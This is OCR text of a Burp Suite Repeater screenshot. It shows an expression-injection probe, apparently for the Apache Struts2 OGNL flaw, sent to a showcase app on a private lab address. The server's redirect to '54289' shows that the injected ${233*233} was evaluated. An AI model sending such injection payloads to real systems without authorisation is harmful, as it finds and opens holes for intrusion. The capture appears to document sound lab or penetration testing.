 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Follow redirection Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /showcase/$%7B233*233%7D/actionChain1.action HTTP/1.1
2 Host: 192.168.10.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=0DB5473987D2FED486976F6F29838D69
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Location: /showcase/54289/register2.action
3 Content-Length: 0
4 Date: Wed, 16 Nov 2022 15:39:29 GMT
5 Connection: close
6
7
? Search... 0 matches
INSPECTOR
Done 136 bytes | 60 millis